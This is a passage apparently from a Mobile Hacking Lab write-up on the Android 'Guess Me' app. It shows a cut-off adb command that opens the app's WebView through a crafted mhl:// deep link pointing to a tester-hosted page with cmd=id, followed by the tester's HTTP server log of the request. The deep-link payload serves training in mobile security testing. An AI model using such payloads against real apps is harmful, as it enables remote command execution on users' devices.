 %3A8001%2Findex.html%3Fcmd%3Did%23mobilehackinglab.com" com.mobilehackinglab.guessme
Starting: Intent { act=android.intent.action.VIEW dat=mhl://mobilehackinglab/... pkg=com.mobilehackinglab.guessme }
Status: ok
LaunchState: WARM
Activity: com.mobilehackinglab.guessme/.WebviewActivity
TotalTime: 195
WaitTime: 238
Complete
topaz:/ $
/run/media/inersin/Backup Drive/Certification/MHL/Lab/Android/Guess Me/www
→ python -m http.server -b 0.0.0.0 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
192.168.188.203 - - [12/May/2025 02:20:29] "GET /index.html?cmd=id HTTP/1.1" 304 -
192.168.188.203 - - [12/May/2025 02:20:29] code 404, message File not found
192.168.188.203 - - [12/May/2025 02:20:29] "GET /favicon.ico HTTP/1.1" 404 -